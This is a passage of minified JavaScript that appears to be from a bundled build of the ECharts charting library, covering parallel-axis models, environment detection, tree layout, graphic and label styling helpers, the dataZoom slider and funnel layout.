r=a.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){a.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&n.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var i=t.get("parallelIndex");return null!=i&&e.getComponent("parallel",i)===this},setAxisExpand:function(t){n.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],i=n.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);n.each(i,(function(i){t.push("dim"+i.get("dim")),e.push(i.componentIndex)}))}});t.exports=r},ItGF:function(t,e){var i,n,a,r,o,s,l;i="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(a={},r=(n=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=n.match(/MSIE\s([\d.]+)/)||n.match(/Trident\/.+?rv:(([\d.]+))/),s=n.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(n),r&&(a.firefox=!0,a.version=r[1]),o&&(a.ie=!0,a.version=o[1]),s&&(a.edge=!0,a.version=s[1]),l&&(a.weChat=!0),{browser:a,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!a.ie&&!a.edge,pointerEventsSupported:"onpointerdown"in window&&(a.edge||a.ie&&a.version>=11),domSupported:"undefined"!=typeof document}),t.exports=i},Itpr:function(t,e,i){var n=i("+TT/");function a(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function r(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,i){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:i}function s(t,e,i){var n=i/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=n,e.hierNode.shift+=i,e.hierNode.modifier+=i,e.hierNode.prelim+=i,t.hierNode.change+=n}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,i,n=[t];e=n.pop();)if(i=e.children,e.isExpand&&i.length)for(var a=i.length-1;a>=0;a--){var r=i[a];r.hierNode={defaultAncestor:null,ancestor:r,prelim:0,modifier:0,change:0,shift:0,i:a,thread:null},n.push(r)}},e.firstWalk=function(t,e){var i=t.isExpand?t.children:[],n=t.parentNode.children,l=t.hierNode.i?n[t.hierNode.i-1]:null;if(i.length){!function(t){for(var e=t.children,i=e.length,n=0,a=0;--i>=0;){var r=e[i];r.hierNode.prelim+=n,r.hierNode.modifier+=n,n+=r.hierNode.shift+(a+=r.hierNode.change)}}(t);var u=(i[0].hierNode.prelim+i[i.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,i,n){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=a(h),u=r(u),h&&u;){l=a(l),c=r(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+n(h,u);m>0&&(s(o(h,t,i),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!a(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!r(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,i=t)}return i}(t,l,t.parentNode.hierNode.defaultAncestor||n[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var i={};return t-=Math.PI/2,i.x=e*Math.cos(t),i.y=e*Math.sin(t),i},e.getViewRect=function(t,e){return n.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,i){var n=i("bYtY"),a=i("NC18"),r=i("Qe9p"),o=i("Fofx"),s=i("QBsz"),l=i("y+Vt"),u=i("DN4a"),c=i("Dagg");e.Image=c;var h=i("4fz+");e.Group=h;var d=i("dqUG");e.Text=d;var p=i("2fw6");e.Circle=p;var f=i("SqI9");e.Sector=f;var g=i("RXMa");e.Ring=g;var m=i("h7HQ");e.Polygon=m;var v=i("1Jh7");e.Polyline=v;var y=i("x6Kt");e.Rect=y;var x=i("yxFR");e.Line=x;var _=i("rA99");e.BezierCurve=_;var b=i("jTL6");e.Arc=b;var w=i("1MYJ");e.CompoundPath=w;var S=i("SKnc");e.LinearGradient=S;var M=i("3e3G");e.RadialGradient=M;var I=i("mFDi");e.BoundingRect=I;var T=i("OS9S");e.IncrementalDisplayable=T;var A=i("nPnh"),D=Math.max,C=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,i,n){var r=a.createFromString(t,e);return i&&("center"===n&&(i=R(i,r.getBoundingRect())),B(r,i)),r}function R(t,e){var i,n=e.width/e.height,a=t.height*n;return i=a<=t.width?t.height:(a=t.width)/n,{x:t.x+t.width/2-a/2,y:t.y+t.height/2-i/2,width:a,height:i}}var z=a.mergePath;function B(t,e){if(t.applyTransform){var i=t.getBoundingRect().calculateTransform(e);t.applyTransform(i)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=n.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var i=t.__zr,n=t.useHoverLayer&&i&&"canvas"===i.painter.type;if(t.__highlighted=n?"layer":"plain",!(t.isGroup||!i&&t.useHoverLayer)){var a=t,r=t.style;n&&(r=(a=i.addHover(t)).style),rt(r),n||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var i=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var n=t.style;for(var a in e)null!=e[a]&&(i[a]=n[a]);i.fill=n.fill,i.stroke=n.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(a),r.extendFrom(e),W(r,e,"fill"),W(r,e,"stroke"),at(r),n||(t.dirty(!1),t.z2+=1)}}}function W(t,e,i){!Y(e[i])&&Y(t[i])&&(t[i]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=r.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[i]))}function U(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var i=t.style,n=t.__cachedNormalStl;n&&(rt(i),t.setStyle(n),at(i));var a=t.__cachedNormalZ2;null!=a&&t.z2-a==1&&(t.z2=a)}}function j(t,e,i){var n,a="normal",r="normal";t.__highlighted&&(a="emphasis",n=!0),e(t,i),t.__highlighted&&(r="emphasis",n=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,i)})),n&&t.__highDownOnUpdate&&t.__highDownOnUpdate(a,r)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var i=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!i||t.__highDownDispatcher){var n=i?"off":"on";t[n]("mouseover",X)[n]("mouseout",q),t[n]("emphasis",K)[n]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!i}}function tt(t,e,i,a,r){return et(t,e,a,r),i&&n.extend(t,i),t}function et(t,e,i,a){if((i=i||L).isRectText){var r;i.getTextPosition?r=i.getTextPosition(e,a):"outside"===(r=e.getShallow("position")||(a?null:"inside"))&&(r="top"),t.textPosition=r,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=n.retrieve2(e.getShallow("distance"),a?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var i=(t.option||L).rich;if(i)for(var n in e=e||{},i)i.hasOwnProperty(n)&&(e[n]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);it(s[h]={},d,u,i,a)}return t.rich=s,it(t,e,u,i,a,!0),i.forceRich&&!i.textStyle&&(i.textStyle={}),t}function it(t,e,i,a,r,o){i=!r&&i||L,t.textFill=nt(e.getShallow("color"),a)||i.color,t.textStroke=nt(e.getShallow("textBorderColor"),a)||i.textBorderColor,t.textStrokeWidth=n.retrieve2(e.getShallow("textBorderWidth"),i.textBorderWidth),r||(o&&(t.insideRollbackOpt=a,at(t)),null==t.textFill&&(t.textFill=a.autoColor)),t.fontStyle=e.getShallow("fontStyle")||i.fontStyle,t.fontWeight=e.getShallow("fontWeight")||i.fontWeight,t.fontSize=e.getShallow("fontSize")||i.fontSize,t.fontFamily=e.getShallow("fontFamily")||i.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&a.disableBox||(t.textBackgroundColor=nt(e.getShallow("backgroundColor"),a),t.textPadding=e.getShallow("padding"),t.textBorderColor=nt(e.getShallow("borderColor"),a),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||i.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||i.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||i.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||i.textShadowOffsetY}function nt(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function at(t){var e,i=t.textPosition,n=t.insideRollbackOpt;if(n&&null==t.textFill){var a=n.autoColor,r=n.useInsideStyle,o=!1!==r&&(!0===r||n.isRectText&&i&&"string"==typeof i&&i.indexOf("inside")>=0),s=!o&&null!=a;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=a,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=a)}t.insideRollback=e}function rt(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,i,n,a,r){if("function"==typeof a&&(r=a,a=null),n&&n.isAnimationEnabled()){var o=t?"Update":"",s=n.getShallow("animationDuration"+o),l=n.getShallow("animationEasing"+o),u=n.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(a,n.getAnimationDelayParams?n.getAnimationDelayParams(e,a):null)),"function"==typeof s&&(s=s(a)),s>0?e.animateTo(i,s,u||0,l,r,!!r):(e.stopAnimation(),e.attr(i),r&&r())}else e.stopAnimation(),e.attr(i),r&&r()}function st(t,e,i,n,a){ot(!0,t,e,i,n,a)}function lt(t,e,i){return e&&!n.isArrayLike(e)&&(e=u.getLocalTransform(e)),i&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,i,n,a,r,o,s){var l,u=i-t,c=n-e,h=o-a,d=s-r,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-a,g=e-r,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,i,n){return t*n-i*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return a.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,i){var n=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===i&&n.setStyle(R(e,{width:t.width,height:t.height}))}});return n},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,i,a,r,o,s){var l,u=(r=r||L).labelFetcher,c=r.labelDataIndex,h=r.labelDimIndex,d=r.labelProp,p=i.getShallow("show"),f=a.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=n.isFunction(r.defaultText)?r.defaultText(c,r):r.defaultText));var g=p?l:null,m=f?n.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,i,o,r),tt(e,a,s,r,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,i){var a=t.style;e&&(rt(a),t.setStyle(e),at(a)),a=t.__hoverStl,i&&a&&(rt(a),n.extend(a,i),at(a))},e.setTextStyle=tt,e.setText=function(t,e,i){var n,a={isRectText:!0};!1===i?n=!0:a.autoColor=i,et(t,e,a,n)},e.getFont=function(t,e){var i=e&&e.getModel("textStyle");return n.trim([t.fontStyle||i&&i.getShallow("fontStyle")||"",t.fontWeight||i&&i.getShallow("fontWeight")||"",(t.fontSize||i&&i.getShallow("fontSize")||12)+"px",t.fontFamily||i&&i.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,i,n,a){ot(!1,t,e,i,n,a)},e.getTransform=function(t,e){for(var i=o.identity([]);t&&t!==e;)o.mul(i,t.getLocalTransform(),i),t=t.parent;return i},e.applyTransform=lt,e.transformDirection=function(t,e,i){var n=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),a=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),r=["left"===t?-n:"right"===t?n:0,"top"===t?-a:"bottom"===t?a:0];return r=lt(r,e,i),Math.abs(r[0])>Math.abs(r[1])?r[0]>0?"right":"left":r[1]>0?"bottom":"top"},e.groupTransition=function(t,e,i,a){if(t&&e){var r,o=(r={},t.traverse((function(t){!t.isGroup&&t.anid&&(r[t.anid]=t)})),r);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var n=l(t);t.attr(l(e)),st(t,n,i,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=n.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return n.map(t,(function(t){var i=t[0];i=D(i,e.x),i=C(i,e.x+e.width);var n=t[1];return n=D(n,e.y),[i,n=C(n,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var i=D(t.x,e.x),n=C(t.x+t.width,e.x+e.width),a=D(t.y,e.y),r=C(t.y+t.height,e.y+e.height);if(n>=i&&r>=a)return{x:i,y:a,width:n-i,height:r-a}},e.createIcon=function(t,e,i){var a=(e=n.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(i=i||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(a.image=t.slice(8),n.defaults(a,i),new c(e)):N(t.replace("path://",""),e,i,"center")},e.linePolygonIntersect=function(t,e,i,n,a){for(var r=0,o=a[a.length-1];r<a.length;r++){var s=a[r];if(ut(t,e,i,n,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,i){var n=i("bYtY"),a=i("YH21"),r=i("IwbS"),o=i("iLNv"),s=i("fc+c"),l=i("OELB"),u=i("+TT/"),c=i("72pK"),h=r.Rect,d=l.linearMap,p=l.asc,f=n.bind,g=n.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,i,n){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(n&&"dataZoom"===n.type&&n.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new r.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,i=this._findCoordRect(),a={width:e.getWidth(),height:e.getHeight()},r="horizontal"===this._orient?{right:a.width-i.x-i.width,top:a.height-30-7,width:i.width,height:30}:{right:7,top:i.y,width:30,height:i.height},o=u.getLayoutParams(t.option);n.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=r[t])}));var s=u.getLayoutRect(o,a,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,i=this._orient,n=this.dataZoomModel.getFirstTargetAxisModel(),a=n&&n.get("inverse"),r=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;r.attr("horizontal"!==i||a?"horizontal"===i&&a?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==i||a?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([r]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:n.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,i=t.series,a=i.getRawData(),o=i.getShadowDim?i.getShadowDim():t.otherDim;if(null!=o){var s=a.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(a.count()-1),g=0,m=Math.round(a.count()/e[0]);a.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var i=null==t||isNaN(t)||""===t,n=i?0:d(t,s,c,!0);i&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!i&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,n]),p.push([g,n]),g+=f,u=i}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new r.Polygon({shape:{points:h},style:n.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new r.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var i,a=this.ecModel;return t.eachTargetAxis((function(r,o){var s=t.getAxisProxy(r.name,o).getTargetSeriesModels();n.each(s,(function(t){if(!(i||!0!==e&&n.indexOf(m,t.get("type"))<0)){var s,l=a.getComponent(r.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[r.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),i={thisAxis:l,series:t,thisDim:r.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),i}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],i=t.handleLabels=[],n=this._displayables.barGroup,a=this._size,o=this.dataZoomModel;n.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),n.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:a[0],height:a[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var a=r.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=a.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,a.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(a.style.fill=u),n.add(e[t]=a);var c=o.textStyleModel;this.group.add(i[t]=new r.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var i=this.dataZoomModel,n=this._handleEnds,a=this._getViewExtent(),r=i.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,n,a,i.get("zoomLock")?"all":t,null!=r.minSpan?d(r.minSpan,o,a,!0):null,null!=r.maxSpan?d(r.maxSpan,o,a,!0):null);var s=this._range,l=this._range=p([d(n[0],a,o,!0),d(n[1],a,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,i=this._handleEnds,n=p(i.slice()),a=this._size;g([0,1],(function(t){var n=this._handleHeight;e.handles[t].attr({scale:[n/2,n/2],position:[i[t],a[1]/2-n/2]})}),this),e.filler.setShape({x:n[0],y:0,width:n[1]-n[0],height:a[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,i=this._displayables,n=i.handleLabels,a=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=r.getTransform(i.handles[t].parent,this.group),s=r.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=r.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);n[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===a?"middle":s,textAlign:"horizontal"===a?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var i=this.dataZoomModel,a=i.get("labelFormatter"),r=i.get("labelPrecision");null!=r&&"auto"!==r||(r=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(r,20));return n.isFunction(a)?a(t,o):n.isString(a)?a.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,i,n){this._dragging=!0,a.stop(n.event);var o=this._displayables.barGroup.getLocalTransform(),s=r.applyTransform([e,i],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,i=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(i[0]<0||i[0]>e[0]||i[1]<0||i[1]>e[1])){var n=this._handleEnds,a=this._updateInterval("all",i[0]-(n[0]+n[1])/2);this._updateView(),a&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var i=e[0].model.coordinateSystem;t=i.getRect&&i.getRect()}})),!t){var e=this.api.getWidth(),i=this.api.getHeight();t={x:.2*e,y:.2*i,width:.6*e,height:.6*i}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("ItGF"),o=i("4NO4"),s=i("7aKB"),l=i("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=n.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._mergeOption(t,i,!1,!0)},isAnimationEnabled:function(){if(r.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,i,n){var r=this.constructor,o=this.mainType+"Model";i||e.eachSeries((function(t){var i=t.get(this.mainType,!0),s=t[o];i&&i.data?(s?s._mergeOption(i,e,!0):(n&&h(i),a.each(i.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new r(i,this,e),a.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,i,n){var r=this.getData(),o=this.getRawValue(t),s=a.isArray(o)?a.map(o,u).join(", "):u(o),l=r.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===n?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});a.mixin(d,l),t.exports=d},JLnu:function(t,e,i){i("Tghj");var n=i("+TT/"),a=i("OELB"),r=a.parsePercent,o=a.linearMap;t.exports=function(t,e,i){t.eachSeriesByType("funnel",(function(t){var i=t.getData(),a=i.mapDimension("value"),s=t.get("sort"),l=function(t,e){return n.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var i=t.mapDimension("value"),n=t.mapArray(i,(function(t){return t})),a=[],r="ascending"===e,o=0,s=t.count();o<s;o++)a[o]=o;return"function"==typeof e?a.sort(e):"none"!==e&&a.sort((function(t,e){return r?n[t]-n[e]:n[e]-n[t]})),a}(i,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[r(t.get("minSize"),d),r(t.get("maxSize"),d)]:[r(t.get("minSize"),h),r(t.get("maxSize"),h)],m=i.getDataExtent(a),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(i.count()-1))/i.count(),w=function(t,e){if("horizontal"===c){var 